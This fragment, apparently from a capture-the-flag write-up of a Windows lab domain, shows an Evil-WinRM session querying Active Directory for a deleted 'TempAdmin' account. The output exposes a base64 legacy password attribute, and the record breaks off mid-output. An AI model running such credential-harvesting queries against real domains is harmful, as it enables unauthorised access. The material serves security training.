 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0